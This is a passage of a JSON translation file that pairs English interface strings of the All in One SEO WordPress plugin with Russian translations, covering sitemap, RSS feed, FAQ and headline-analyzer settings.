\u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f 